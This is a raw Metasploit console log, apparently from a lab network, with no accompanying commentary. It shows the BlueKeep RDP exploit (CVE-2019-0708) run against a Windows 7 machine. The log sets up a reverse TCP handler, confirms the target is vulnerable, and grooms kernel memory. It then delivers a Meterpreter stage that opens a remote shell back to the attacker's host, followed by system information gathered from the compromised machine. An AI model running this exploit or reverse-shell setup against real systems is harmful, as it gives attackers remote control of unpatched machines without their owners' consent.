 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 10.10.10.10:4444
[*] 10.10.10.7:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.10.10.7:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.10.10.7:3389       - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.10.10.7:3389       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.7:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.10.10.7:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 10.10.10.7:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.7:3389 - Surfing channels ...
[*] 10.10.10.7:3389 - Lobbing eggs ...
[*] 10.10.10.7:3389 - Forcing the USE of FREE'd object ...
[!] 10.10.10.7:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200262 bytes) to 10.10.10.7
[*] Meterpreter session 1 opened (10.10.10.10:4444 -> 10.10.10.7:49163 ) at 2021-12-26 17:27:05 -0500
meterpreter > sysinfo
Computer        : WIN7-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >